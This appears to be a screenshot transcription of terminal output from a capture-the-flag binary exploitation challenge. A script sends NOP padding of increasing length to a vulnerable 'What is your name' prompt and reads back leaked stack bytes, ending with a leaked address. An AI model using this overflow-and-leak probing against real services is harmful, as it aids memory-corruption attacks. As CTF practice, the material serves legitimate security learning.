 File Edit Selection View Go Run Terminal Help
PROBLEMS 2 OUTPUT DEBUG CONSOLE TERMINAL 1: Python
[*] recv: b'Hello you.\nWhat is your name ?\n>>> Thanks \x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
0\x90\x90\x90\x90\x90\x90\x90PU\x8av\xfc\x7fBye!\n'
[*] sending: b'\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90'
[*] recv: b'Hello you.\nWhat is your name ?\n>>> Thanks \x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
0\x90\x90\x90\x90\x90\x90\x90\x90\x83^\xe4\xfd\x7fBye!\n'
[*] sending: b'\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90'
[*] recv: b'Hello you.\nWhat is your name ?\n>>> Thanks \x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
0\x90\x90\x90\x90\x90\x90\x90\x90\x90E@\xfe\x7fBye!\n'
[*] sending: b'\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90
'
[*] recv: b'Hello you.\nWhat is your name ?\n>>> Thanks \x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
0\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\xce\xfc\x7fBye!\n'
[*] sending: b'\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90
\x90'
[*] recv: b'Hello you.\nWhat is your name ?\n>>> Thanks \x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
0\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\xfe\x7fBye!\n'
[*] sending: b'\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90
\x90\x90'
[*] recv: b'Hello you.\nWhat is your name ?\n>>> Thanks \x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
0\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x7fBye!\n'
[*] sending: b'\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90
\x90\x90\x90'
[*] recv: b'Hello you.\nWhat is your name ?\n>>> Thanks \x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
0\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90Bye!\n'
[*] sending: b'\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90
\x90\x90\x90\x90'
[*] recv: b'Hello you.\nWhat is your name ?\n>>> Thanks \x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
0\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90Bye!\n'
[*] sending: b'\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90
\x90\x90\x90\x90\x90'
[*] recv: b'Hello you.\nWhat is your name ?\n>>> Thanks \x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
0\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\xcc\x06@Bye!\n'
[*] sending: b'\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90
\x90\x90\x90\x90\x90\x90'
[*] recv: b'Hello you.\nWhat is your name ?\n>>> '
Output: b'Thanks \x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x
90\x90\x90\x90\x90\x90:\x07@>>> ', leak: 0x40073a
nasm@off /media/nasm/7044d811-e1cd-4997-97d5-c08072ce9497/ctf/fcsc/pwn$
Python 3.8.5 64-bit Live Share -- INSERT -- Python